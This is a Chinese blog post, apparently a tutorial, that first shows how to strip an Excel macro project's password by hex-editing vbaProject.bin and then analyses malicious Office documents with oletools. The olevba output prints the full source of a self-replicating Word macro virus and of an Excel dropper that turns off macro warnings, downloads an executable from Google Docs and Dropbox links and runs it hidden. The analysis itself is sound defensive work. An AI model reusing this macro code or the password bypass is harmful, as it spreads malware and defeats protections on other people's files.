
破解宏密码
工具
WPS、WinRAR(7Zip、360 ZIP国际版 不行)、十六进制编辑器(EverEdit或者其他)

xlsm修改为zip,打开压缩包
xlsm文件另存一份修改为bb.zip,使用压缩软件打开bb.zip,不要关闭压缩软件。
拖出bin文件
在xl目录下找到vbaProject.bin,将其拖出来。

HEX编辑器修改bin文件
编辑-HEX模式,将文件拖进编辑器,Ctrl_F-文本-DPB,Ascii String【应该只有一处】

将DPB修改为DPx【后期试验过大小写都行】

注:DPB在文件中的位置

bin文件拖回到zip文件
将bin文件拖回去到压缩文件中,关闭压缩软件。

zip修改为xlsm,打开文件
zip文件修改为bb.xlsm,使用WPS软件打开bb.xlsm,选择继续加载工程。


出现无法解析服务器的名称或地址,点击结束。

打开VB编辑器【或者ALT_F11】
 重新设置
重新设置工程属性的密码为1
 查看左边的
查看左边的ThisWorkbook

输完密码后也可通过VB宏-编辑查看代码。

注:libreoffice 无视宏密码直接查看宏。
恶意文档样本分析
oletools
#地址: https://github.com/decalage2/oletools/
python -m pip config set global.index-url https://mirrors.aliyun.com/pypi/simple/
python -m pip install -U oletools
常用命令
oleid 4.doc ::分析OLE文件,以检测恶意文件中常见的特定特征
olevba 4.doc ::从MS Office文档(OLE和OpenXML)中提取和分析VBA宏源代码
mraptor 4.doc ::检测恶意VBA宏
olemeta 4.doc ::从OLE文件中提取所有标准属性(元数据)
oletimes 4.doc ::提取所有流和存储的创建和修改时间戳
:: 下面是示例
C:\Users\xx\Desktop>oleid 4.doc
oleid 0.60.1 - http://decalage.info/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
Filename: 4.doc
WARNING For now, VBA stomping cannot be detected for files in memory
--------------------+--------------------+----------+--------------------------
Indicator |Value |Risk |Description
--------------------+--------------------+----------+--------------------------
File format |MS Word 97-2003 |info |
|Document or Template| |
--------------------+--------------------+----------+--------------------------
Container format |OLE |info |Container type
--------------------+--------------------+----------+--------------------------
Application name |WPS Office_11.8.2.10|info |Application name declared
|912_F1E327BC-269C- | |in properties
|435d-A152- | |
|05C5408002CA | |
--------------------+--------------------+----------+--------------------------
Properties code page|1200: Unicode |info |Code page used for
|UTF-16, little | |properties
|endian byte order | |
|(BMP of ISO 10646); | |
|available only to | |
|managed applications| |
--------------------+--------------------+----------+--------------------------
Author |汉字 |info |Author declared in
| | |properties
--------------------+--------------------+----------+--------------------------
Encrypted |False |none |The file is not encrypted
--------------------+--------------------+----------+--------------------------
VBA Macros |Yes, suspicious |HIGH |This file contains VBA
| | |macros. Suspicious
| | |keywords were found. Use
| | |olevba and mraptor for
| | |more info.
--------------------+--------------------+----------+--------------------------
XLM Macros |No |none |This file does not contain
| | |Excel 4/XLM macros.
--------------------+--------------------+----------+--------------------------
External |0 |none |External relationships
Relationships | | |such as remote templates,
| | |remote OLE objects, etc
--------------------+--------------------+----------+--------------------------
C:\Users\xx\Desktop>olevba 4.doc
olevba 0.60.1 on Python 3.10.5 - http://decalage.info/python/oletools
===============================================================================
FILE: 4.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: 4.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
'APMP
'KILL
Private Sub Document_Open()
On Error Resume Next
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False
MyCode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 20)
Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule
If ThisDocument = NormalTemplate Then _
Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
With Host
If .Lines(1, 1) = "APMP" & .Lines(1, 2) <> "KILL" Then
.DeleteLines 1, .CountOfLines
.InsertLines 1, MyCode
If ThisDocument = NormalTemplate Then _
ActiveDocument.SaveAs ActiveDocument.FullName
End If
End With
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|KILL |May delete a file |
|Suspicious|VBProject |May attempt to modify the VBA code (self- |
| | |modification) |
|Suspicious|VBComponents |May attempt to modify the VBA code (self- |
| | |modification) |
|Suspicious|CodeModule |May attempt to modify the VBA code (self- |
| | |modification) |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
C:\Users\xx\Desktop>olevba 6.xlsm
olevba 0.60.1 on Python 3.10.5 - http://decalage.info/python/oletools
===============================================================================
FILE: 6.xlsm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Dim SheetsChanged As Boolean
Dim SheetCount As Integer
Private Sub Workbook_Open()
Dim i As Integer
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Excel\Security\VBAWarnings", 1, "REG_DWORD"
RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Word\Security\VBAWarnings", 1, "REG_DWORD"
Application.DisplayAlerts = False
SheetCount = Worksheets.Count
Call MPS
ActiveWorkbook.Sheets(1).Select
SheetsChanged = False
End Sub
Private Sub Workbook_BeforeClose(Cancel As Boolean)
If Not SheetsChanged Then
ActiveWorkbook.Saved = True
End If
End Sub
Private Sub Workbook_SheetChange(ByVal Sh As Object, ByVal Target As Range)
SheetsChanged = True
End Sub
Private Sub Workbook_NewSheet(ByVal Sh As Object)
SheetsChanged = True
End Sub
Private Sub Workbook_SheetActivate(ByVal Sh As Object)
If ActiveWorkbook.Sheets.Count <> SheetCount Then
SheetsChanged = True
SheetCount = ActiveWorkbook.Sheets.Count
End If
End Sub
Private Sub Workbook_BeforeSave(ByVal SaveAsUI As Boolean, Cancel As Boolean)
Dim i As Integer
Dim AIndex As Integer
Dim FName
AIndex = ActiveWorkbook.ActiveSheet.Index
If SaveAsUI = False Then
Cancel = True
Application.EnableEvents = False
Application.ScreenUpdating = False
For i = 1 To ActiveWorkbook.Sheets.Count - 1
ActiveWorkbook.Sheets(i).Visible = xlSheetHidden
Next i
ActiveWorkbook.Save
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
ActiveWorkbook.Sheets(AIndex).Select
SheetsChanged = False
Application.ScreenUpdating = True
Application.EnableEvents = True
Else
Cancel = True
Application.EnableEvents = False
Application.ScreenUpdating = False
For i = 1 To ActiveWorkbook.Sheets.Count - 1
ActiveWorkbook.Sheets(i).Visible = xlSheetHidden
Next i
FName = Application.GetSaveAsFilename(fileFilter:="Excel 莂l��ma Kitab� (*.xlsm), *.xlsm")
If FName <> False Then
ActiveWorkbook.SaveAs Filename:=FName, FileFormat:=xlOpenXMLWorkbookMacroEnabled
SaveAsInj ActiveWorkbook.Path
End If
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
ActiveWorkbook.Sheets(AIndex).Select
SheetsChanged = False
Application.ScreenUpdating = True
Application.EnableEvents = True
End If
End Sub
Sub SaveAsInj(DIR As String)
Dim FSO As Object
Dim FN As String
Set FSO = CreateObject("scripting.filesystemobject")
FN = Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe"
If FSO.FileExists(FN) Then
If Not FSO.FileExists(DIR & "\~$cache1") Then
FileCopy FN, DIR & "\~$cache1"
End If
SetAttr (DIR & "\~$cache1"), vbHidden + vbSystem
End If
End Sub
Function RegKeyRead(i_RegKey As String) As String
Dim myWS As Object
On Error Resume Next
Set myWS = CreateObject("WScript.Shell")
RegKeyRead = myWS.RegRead(i_RegKey)
End Function
Function RegKeyExists(i_RegKey As String) As Boolean
Dim myWS As Object
On Error GoTo ErrorHandler
Set myWS = CreateObject("WScript.Shell")
myWS.RegRead i_RegKey
RegKeyExists = True
Exit Function
ErrorHandler:
RegKeyExists = False
End Function
Sub RegKeySave(i_RegKey As String, _
i_Value As String, _
Optional i_Type As String = "REG_SZ")
Dim myWS As Object
Set myWS = CreateObject("WScript.Shell")
myWS.RegWrite i_RegKey, i_Value, i_Type
End Sub
Sub MPS()
Dim FSO As Object
Dim FP(1 To 3), TMP, URL(1 To 3) As String
Set FSO = CreateObject("scripting.filesystemobject")
FP(1) = ActiveWorkbook.Path & "\~$cache1"
FP(2) = ActiveWorkbook.Path & "\Synaptics.exe"
URL(1) = "https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download"
URL(2) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
URL(3) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
TMP = Environ("Temp") & "\~$cache1.exe"
If FSO.FileExists(FP(1)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(1), TMP
End If
Shell TMP, vbHide
ElseIf FSO.FileExists(FP(2)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(2), TMP
End If
Shell TMP, vbHide
Else
If FSO.FileExists(Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe") Then
Shell Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe", vbHide
ElseIf FSO.FileExists(Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe") Then
Shell Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe", vbHide
ElseIf Not FSO.FileExists(TMP) Then
If FDW((URL(1)), (TMP)) Then
ElseIf FDW((URL(2)), (TMP)) Then
ElseIf FDW((URL(3)), (TMP)) Then
End If
If FSO.FileExists(TMP) Then
Shell TMP, vbHide
End If
Else
Shell TMP, vbHide
End If
End If
End Sub
Function FDW(MYU, NMA As String) As Boolean
Set WinHttpReq = CreateObject("WinHttp.WinHttpRequest.5.1")
If WinHttpReq Is Nothing Then
Set WinHttpReq = CreateObject("WinHttp.WinHttpRequest.5")
End If
WinHttpReq.Option(0) = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)"
WinHttpReq.Option(6) = AllowRedirects
WinHttpReq.Open "GET", MYU, False
WinHttpReq.Send
If (WinHttpReq.Status = 200) Then
If (InStr(WinHttpReq.ResponseText, "404 Not Found") = 0) And (InStr(WinHttpReq.ResponseText, ">Not Found<") = 0) And (InStr(WinHttpReq.ResponseText, "Dropbox - Error") = 0) Then
FDW = True
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile (NMA)
oStream.Close
Else
FDW = False
End If
Else
FDW = False
End If
End Function
-------------------------------------------------------------------------------
VBA MACRO Sheet2.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet2'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Workbook_Open |Runs when the Excel Workbook is opened |
|AutoExec |Workbook_BeforeClose|Runs when the Excel Workbook is closed |
|Suspicious|Environ |May read system environment variables |
|Suspicious|Open |May open a file |
|Suspicious|Write |May write to a file (if combined with Open) |
|Suspicious|FileCopy |May copy a file |
|Suspicious|ADODB.Stream |May create a text file |
|Suspicious|SaveToFile |May create a text file |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|vbHide |May run an executable file or a system |
| | |command |
|Suspicious|WScript.Shell |May run an executable file or a system |
| | |command |
|Suspicious|Call |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|ActiveWorkbook.SaveA|May save the current workbook |
| |s | |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Windows |May enumerate application windows (if |
| | |combined with Shell.Application object) |
|Suspicious|RegRead |May read registry keys |
|Suspicious|VBAWarnings |May attempt to disable VBA macro security and|
| | |Protected View |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |https://docs.google.|URL |
| |com/uc?id=0BxsMXGfPI| |
| |ZfSVzUyaHFYVkQxeFk&e| |
| |xport=download | |
|IOC |https://www.dropbox.|URL |
| |com/s/zhp1b06imehwyl| |
| |q/Synaptics.rar?dl=1| |
|IOC |Synaptics.exe |Executable file name |
|IOC |cache1.exe |Executable file name |
|Suspicious|VBA Stomping |VBA Stomping was detected: the VBA source |
| | |code and P-code are different, this may have |
| | |been used to hide malicious code |
+----------+--------------------+---------------------------------------------+
VBA Stomping detection is experimental: please report any false positive/negative at https://github.com/decalage2/oletools/issues
Cerbero Suite恶意软件分析工具
#地址: https://store.cerbero.io/suite/download/










 文章介绍了如何使用WPS、HEX编辑器等工具解除Excel的宏密码,以及利用oletools进行恶意文档分析,包括oleid和olevba等工具的使用,以检测和解析VBA宏中的潜在威胁。
文章介绍了如何使用WPS、HEX编辑器等工具解除Excel的宏密码,以及利用oletools进行恶意文档分析,包括oleid和olevba等工具的使用,以检测和解析VBA宏中的潜在威胁。
















 8609
8609

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








